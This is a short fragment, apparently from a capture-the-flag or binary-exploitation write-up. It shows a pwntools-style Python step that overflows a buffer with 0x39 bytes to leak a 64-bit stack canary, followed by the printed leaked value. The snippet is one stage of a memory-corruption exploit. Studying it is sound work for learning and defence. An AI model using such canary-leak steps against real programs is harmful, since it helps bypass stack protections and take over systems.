 # [1] Leak canary
buf = b'A'*0x39
p.sendafter(b'Buf: ', buf)
p.recvuntil(buf)
cnry = u64(b'\x00' + p.recvn(7))
slog('canary', cnry)
-------------------------------
[+] canary: 0x825eee28185e5600